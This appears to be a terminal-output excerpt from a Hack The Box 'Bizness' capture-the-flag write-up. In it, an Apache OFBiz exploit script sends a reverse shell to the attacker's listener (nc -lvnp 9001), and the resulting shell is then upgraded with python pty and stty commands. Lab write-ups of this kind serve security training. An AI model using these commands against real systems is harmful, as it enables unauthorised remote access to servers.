 ┌──(sirius㉿kali)-[~/…/HTB/Machines/bizness/exploit]
└─$ python3 ofbiz_exploit.py https://bizness.htb shell 10.10.16.18:9001
The target appears to be vulnerable.
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[?] It is not possible to be certain of success. The target may not be truly vulnerable. [?]
Check if the reverse shell was established or if there is any command output.
┌──(sirius㉿kali)-[~/…/HTB/Machines/bizness/exploit]
└─$
┌──(sirius㉿kali)-[~]
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.252] 51994
bash: cannot set terminal process group (722): Inappropriate ioctl for device
bash: no job control in this shell
ofbiz@bizness:/opt/ofbiz$ python3 -c 'import pty; pty.spawn("/bin/bash")'
python3 -c 'import pty; pty.spawn("/bin/bash")'
ofbiz@bizness:/opt/ofbiz$ export TERM=xterm
export TERM=xterm
ofbiz@bizness:/opt/ofbiz$ ^Z
zsh: suspended  nc -lvnp 9001
┌──(sirius㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lvnp 9001
ofbiz@bizness:/opt/ofbiz$